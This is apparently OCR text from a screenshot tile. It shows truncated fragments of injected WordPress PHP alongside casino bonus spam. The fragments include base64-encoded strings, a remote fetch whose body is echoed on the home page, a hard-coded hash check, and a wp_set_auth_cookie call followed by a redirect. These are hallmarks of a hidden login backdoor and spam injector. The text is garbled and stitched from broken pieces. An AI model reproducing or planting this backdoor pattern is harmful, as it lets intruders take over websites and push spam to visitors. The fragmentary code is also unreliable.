
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
e 26, 2025
shbet Casino No Deposit 
freshbet casino no deposit bonus y cada producto lanzado por 